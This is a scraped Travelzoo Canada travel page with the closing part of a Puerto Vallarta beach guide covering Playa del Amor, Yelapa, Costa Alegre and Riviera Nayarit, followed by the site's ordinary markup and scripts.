<p><img src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-648272128-MiertasBeach-puertovallarta.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-648272128-MiertasBeach-puertovallarta.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<p><strong>Travelzoo tip:</strong> Playa del Amor or Hidden Beach<strong> </strong>at Mierta island is a bucket-list secret island for sure.  Located off the coast of Banderas Bay, the hidden beach is a secluded cavern that is visible from the sky, a circle of brilliant blue water and white sand enclosed by a canopy of trees. There is a restricted daily allowance of visitors and you need to swim through a tunnel to reach the beach, so it is only for confident swimmers.</p>
<p><img src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-891956622-garden_overlooking_Yelepa.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/4/20/iStock-891956622-garden_overlooking_Yelepa.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></p>
<p>For those looking to explore a little bit further, <strong>Yelapa</strong> is only accessible by boat and features secluded beaches, a waterfall and a reputation for homemade pies. (They're sold along the beach.) <strong><a tabindex="0" href="https://costalegre.com/" target="_blank" rel="noopener">Costa Alegre </a></strong> is a long stretch of coast along southern Jalisco: a 240-km stretch of beaches, bays and coves.</p>
<h2><img src="https://www.travelzoo.com/images/blog/2022/3/11/Nayarit_eddie-suh-2BORVpQPUss-unsplash.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2022/3/11/Nayarit_eddie-suh-2BORVpQPUss-unsplash.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="1000" /></h2>
<p><strong><a tabindex="0" href="https://www.rivieranayarit.com/" target="_blank" rel="noopener">Riviera Nayarit</a></strong> extends north from Puerto Vallarta and is home to some beautiful beaches and popular winter surf spots. If you’re looking for 5-star luxury, be sure to add <strong><a tabindex="0" href="https://www.rivieranayarit.com/destinations/punta-de-mita/" target="_blank" rel="noopener">Punta Mita</a></strong> to your list; it is home to the Four Seasons and St. Regis. Golf enthusiasts can head to <strong><a tabindex="0" href="https://www.rivieranayarit.com/destinations/nuevo-vallarta/" target="_blank" rel="noopener">Nuevo Vallarta</a></strong>, where options include a Jack Nicklaus-designed course.  The crescent-shaped beach at <strong><a tabindex="0" href="https://www.rivieranayarit.com/destinations/sayulita/" target="_blank" rel="noopener">Sayulita</a></strong> is beautiful and a perfect setting for surfers, while <strong>Playa Las Islita</strong>’s is a great beginner surfer’s destination with gentle waves</p>
<hr />
<h2 style="text-align: center;"><em><strong>Browse our <a tabindex="0" href="https://www.travelzoo.com/ca/deals/all-deals-mexico/" target="_blank" rel="noopener">Mexico deals</a>, </strong></em><strong><em>or visit our <a tabindex="0" href="https://www.travelzoo.com/ca/blog/mexico-beach-vacation-travel-guide/" target="_blank" rel="noopener">Mexico beach vacation guide</a> for more inspiration.</em></strong></h2>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Related Offers</span>
                            <span class="long-label">Related Offers &amp; More</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/ca/onward-deals/?ProductId=5219&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1626&TzLocale=6">Related Offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse Our Collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular Pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/ca/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/trending-deals/?pageType=" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/hotels/canadianparks/?pageType=" target="_self">Canada&#39;s Parks</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/destinations/canada/niagara-area?pageType=" target="_self">Niagara Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/sun/?pageType=" target="_self">Sunny Holidays</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/europe/?pageType=" target="_self">Europe Deals</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.CA" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/travelzoo" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoocanada/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/ca/about/">About us</a></li> 
<li><a href="/ca/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/ca/help-faq/">Help</a></li> 
<li><a href="/ca/privacy/">Privacy</a></li> 
<li><a href="/ca/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/ca/sitemap/">Site Map</a></li> 
<li><a href="/ca/sitemap/hotels/">Hotels</a></li>
<li><a href="/ca/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/ca/web-accessibility/">Accessibility</a></li> 
<li><a href="/ca/custom/partner-with-us-ca/">Partner with Us</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        

<section class="noprint cookiebanner">
    <div class="cookiebanner-content fixed-container">
        <div class="cookiebanner-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookiebanner-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
            <button type="button" class="button-primary js-button-reject">Reject optional</button>
            <button class="button-secondary js-button-manage">Manage Settings</button>
        </div>
    </div>
</section>

<section id="cookieSettingsOverlay" class="noprint hidden">
    <div>
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <div class="cookieoverlay-content">
        <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
    </div>
</section>                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD5VSCX-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JD5VSCX-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD5VSCX-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Puerto+Vallarta%2c+Mexico%3a+beach+vacation+guide+for+Canadians+&via=TravelzooCanada', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=Puerto%20Vallarta%2C%20Mexico%3A%20beach%20vacation%20guide%20for%20Canadians%20 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/ca/Search/GetOnwardNavDetails/?ProductId=5219&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=1626&TzLocale=6';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5219',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/ca/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/ca/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/ca/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
